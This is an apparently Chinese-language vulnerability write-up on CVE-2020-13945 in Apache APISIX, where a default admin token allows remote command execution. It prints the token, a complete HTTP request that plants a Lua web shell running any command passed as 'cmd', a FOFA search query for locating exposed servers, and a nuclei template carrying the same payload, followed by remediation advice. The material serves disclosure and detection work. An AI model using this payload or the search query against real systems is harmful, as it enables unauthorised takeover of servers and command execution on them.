0x01 漏洞描述
Apache APISIX是一个高性能API网关,基于 Nginx 网络库和 etcd 实现, 提供负载均衡、动态上游、灰度发布、服务熔断、身份认证、可观测性等丰富的流量管理功能。
当使用者开启了Admin API,在用户未指定管理员Token或使用了默认配置文件的情况下,Apache APISIX将使用默认的管理员Token edd1c9f034335f136f87ad84b625c8f1,攻击者利用这个Token可以访问到管理员接口,进而通过script参数来插入任意LUA脚本并执行。
影响版本:

利用默认Token增加一个恶意的router,其中包含恶意LUA脚本,增加字段X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
POST /apisix/admin/routes HTTP/1.1Host: ip:9080Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36 Edg/99.0.1150.39Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6X-API-KEY: edd1c9f034335f136f87ad84b625c8f1Content-Type: application/jsonConnection: closeContent-Length: 406{"uri": "/attack","script": "local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args = assert(ngx.req.get_uri_args()) \n local f = assert(io.popen(args.cmd, 'r'))\n local s = assert(f:read('*a'))\n ngx.say(s)\n f:close() \n end \nreturn _M","upstream": {"type": "roundrobin","nodes": {"example.com:80": 1}}}
访问添加的路由/attack?cmd=<command>
删除添加的路由规则:DELETE /apisix/admin/routes/{id}
0x03 漏洞发现
端口:9080
访问不存在的路由:{"error_msg":"404 Route Not Found"}
访问 /apisix/admin/:{"error_msg":"failed to check token"}
fofa语法:port=”9080” && body=”Route Not Found” && country=”CN”
nuclei模板:
id: CVE-2020-13945info:name: Apache APISIX's Admin API Default Access Token (RCE)author: pdteamseverity: mediumdescription: In Apache APISIX, the user enabled the Admin API and deleted the Admin API access IP restriction rules. Eventually, the default token is allowed to access APISIX management data. This affects versions 1.2, 1.3, 1.4, 1.5.reference:- https://nvd.nist.gov/vuln/detail/CVE-2020-13945- https://github.com/vulhub/vulhub/tree/master/apisix/CVE-2020-13945tags: cve,cve2020,apache,apisix,rce,intrusiveclassification:cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:Ncvss-score: 6.50cve-id: CVE-2020-13945requests:- raw:- |POST /apisix/admin/routes HTTP/1.1Host: {{Hostname}}X-API-KEY: edd1c9f034335f136f87ad84b625c8f1Content-Type: application/json{"uri":"/{{randstr}}","script":"local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args = assert(ngx.req.get_uri_args()) \n local f = assert(io.popen(args.cmd, 'r'))\n local s = assert(f:read('*a'))\n ngx.say(s)\n f:close() \n end \nreturn _M","upstream":{"type":"roundrobin","nodes":{"example.com:80":1}}}- |GET /{{randstr}}?cmd=id HTTP/1.1Host: {{Hostname}}matchers-condition: andmatchers:- type: wordwords:- '"action":"create"'- '"script":'- '"node":'condition: and- type: statusstatus:- 201extractors:- type: regexregex:- "((u|g)id|groups)=[0-9]{1,4}\\([a-z0-9]+\\)"
0x04 修复建议
- 修改Apache APISIX配置文件中 conf/config.yaml 的admin_key,禁止使用默认Token
- 若非必要,关闭Apache APISIX Admin API功能,或者增加IP访问限制。
- 升级Apache APISIX 至最新版本。


